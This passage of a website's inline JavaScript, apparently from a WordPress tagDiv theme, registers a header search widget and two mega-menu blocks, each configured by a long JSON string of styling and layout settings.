or":"#ec3535","results_msg_color_h":"#000000","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"653","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ec3535","f_toggle_txt_font_line_height":"3","tdicon":"td-icon-magnifier-medium-long-line","f_toggle_txt_font_family":"653","f_toggle_txt_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Cerca","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"600","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#000000","icon_color_h":"#ec3535","toggle_txt_color_h":"#ec3535","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_meta_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"2772","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ffffff","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ffffff","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"2772","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#ff6600","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#ff6600","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff6600","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ff6600","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-right","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 